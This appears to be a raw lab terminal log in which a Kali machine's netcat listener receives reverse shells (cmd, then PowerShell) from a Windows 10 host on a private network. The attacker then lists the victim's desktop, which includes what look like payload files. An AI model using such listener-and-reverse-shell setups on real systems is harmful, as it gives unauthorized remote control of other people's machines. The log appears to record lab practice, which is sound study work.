 C:\Users\12414\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\12414\Desktop>^C sent 3, rcvd 242
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 10000
listening on [any] 10000 ...
connect to [192.168.79.138] from 192.168.79.131 [192.168.79.131] 50952
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation。保留所有权利。
C:\Users\12414\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\12414\Desktop>^C sent 3, rcvd 242
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 10000
listening on [any] 10000 ...
connect to [192.168.79.138] from 192.168.79.131 [192.168.79.131] 50962
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\12414\Desktop> ls
ls
    Directory: C:\Users\12414\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        2023-10-04     22:40                Dism++
d-----        2024-01-28     12:46                Wub_v1.8
-a----        2024-01-28     13:10           1158 360安全卫士.lnk
-a----        2024-01-29     21:51           2230 360软件管家.lnk
-a----        2024-02-07      9:38            812 cmd.sct
-a----        2024-01-22     18:49          73802 win7_64_9999.exe
PS C:\Users\12414\Desktop>